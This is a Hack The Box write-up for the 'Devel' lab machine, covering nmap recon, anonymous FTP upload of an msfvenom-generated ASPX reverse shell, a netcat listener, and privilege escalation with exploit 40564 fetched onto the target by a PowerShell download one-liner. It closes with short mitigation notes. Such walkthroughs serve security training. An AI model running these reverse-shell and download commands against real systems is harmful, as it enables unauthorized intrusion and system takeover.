Hack the Box — Devel
One of the first HTB boxes I solved a few months ago from the TJ Null List in preparation for the PNPT and OSCP.
Solving the “Devel” box can be divided into 3 main steps:
- Recon


- We conduct some recon using nmap or rustscan
- look into MS-IIS/7.5, google a bit about executable file types
2. Enumeration

- using the anonymous FTP access
3. Exploitation
- Use FTP to upload a reverse shell
- After this initial foothold, we priv esc using a https://www.exploit-db.com/exploits/40564
- Gain system authority
Recon
1
nmap -sC -sV -O -oA nmap/initial 10.10.10.5
1
nmap -sC -sV -O -p- -oA nmap/full 10.10.10.5
1
nmap -sU -O -oA nmap/udp 10.10.10.5
Enum

We have some web-facing material and we can try to go to these pages.
I think “evil” is left over from someone else working on the box 😅
Exploitation

Create reverse-shell.aspx with msfvenom
1
msfvenom -p windows/shell_reverse_tcp -f aspx LHOST=10.10.14.37 LPORT=4444 -o reverse-shell.aspx
Push reverse-shell.aspx to the webserver

Start a listener with netcat in another terminal
nc -nlvp 4444
Visit http://10.10.10.5/reverse-shell.aspx to activate the payload
Gain shell on the listener
Priv Esc
Find an exploit that works
1
2
3
searchsploit -m 40564
#this will download it to our currect directory
Compile it
1
i686-w64-mingw32-gcc 40564.c -o 40564.exe -lws2_32
Serve it

Get it with powershell or certutil
1
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.37:443/40564.exe', 'c:\Users\Public\Downloads\40564.exe')"

Once bad.exe is run the priv esc is immediate
Mitigation- How could this attack have been stopped?
- Disable anonymous access to the FTP server
- Configure the FTP server to only allow downloads